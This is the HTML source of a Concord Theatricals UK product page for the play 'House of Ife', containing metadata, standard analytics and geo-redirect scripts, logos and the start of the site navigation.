

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/94808/house-of-ife
body_size: 18700
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>House of Ife | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="House of Ife | Concord Theatricals" />
<meta property="og:title" content="House of Ife | Concord Theatricals" />
<meta name="twitter:title" content="House of Ife | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/94808/house-of-ife" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/94808/house-of-ife" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066046_house_of_ife_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066046_house_of_ife_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066046_house_of_ife_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="In the wake of the sudden death of their eldest son, Ife, one family is forced to confront the traumas they’ve long tried to bury" />
<meta property="og:description" content="In the wake of the sudden death of their eldest son, Ife, one family is forced to confront the traumas they’ve long tried to bury" />
<meta name="description" content="In the wake of the sudden death of their eldest son, Ife, one family is forced to confront the traumas they’ve long tried to bury" />
<meta name="twitter:description" content="In the wake of the sudden death of their eldest son, Ife, one family is forced to confront the traumas they’ve long tried to bury" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="sky-blue-tint">
      <meta itemprop="model" content="Paperback">
    
    <meta itemprop="isbn" content="9780573132926">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
